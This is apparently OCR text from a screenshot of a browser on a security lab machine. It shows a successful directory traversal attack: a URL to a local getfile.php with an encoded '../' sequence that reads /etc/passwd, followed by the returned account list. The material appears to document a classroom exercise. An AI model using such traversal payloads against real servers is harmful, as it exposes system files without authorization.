 Activities
Firefox Web Browser
Dec 8 10:53
127.0.0.1/getfile.php?file=..
127.0.0.1/getfile.php?file=..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false nm-openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:121:128::/var/lib/saned:/usr/sbin/nologin colord:x:122:129:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:123:130::/var/lib/geoclue:/usr/sbin/nologin pulse:x:124:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin gnome-initial-
setup:x:125:65534::/run/gnome-initial-setup/:/bin/false hplip:x:126:7:HPLIP system user,,,:/run/hplip:/bin/false gdm:x:127:133:Gnome Display Manager:/var
/lib/gdm3:/bin/false student:x:1000:1000:student,,,:/home/student:/bin/bash fwupd-refresh:x:128:136:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
sshd:x:129:65534::/run/sshd:/usr/sbin/nologin 1